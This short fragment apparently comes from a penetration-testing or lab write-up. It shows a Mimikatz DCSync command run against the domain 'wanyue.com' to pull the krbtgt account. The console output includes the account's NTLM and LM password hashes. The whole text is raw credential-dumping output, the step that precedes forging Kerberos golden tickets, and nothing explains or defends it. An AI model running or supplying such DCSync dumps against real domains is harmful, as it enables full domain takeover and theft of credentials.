 mimikatz # lsadump::dcsync /domian:wanyue.com /user:krbtgt
[DC] 'wanyue.com' will be the domain
[DC] 'DC01.wanyue.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2023/8/15 12:29:22
Object Security ID   : S-1-5-21-517629535-2411917366-2305586266-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b6d25c8bed7d0d8c5ee8d7c0ae5c8dbf
    ntlm- 0: b6d25c8bed7d0d8c5ee8d7c0ae5c8dbf
    lm  - 0: 7e31302a361f8910962b91451234955c